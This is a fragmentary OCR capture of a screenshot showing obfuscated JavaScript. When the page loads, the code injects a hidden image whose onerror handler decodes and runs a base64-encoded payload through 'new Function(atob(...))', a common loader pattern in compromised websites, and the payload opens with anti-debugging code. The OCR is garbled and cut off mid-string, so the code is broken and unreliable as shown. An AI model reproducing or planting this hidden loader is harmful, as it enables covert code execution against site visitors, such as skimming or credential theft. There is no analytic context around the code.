
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq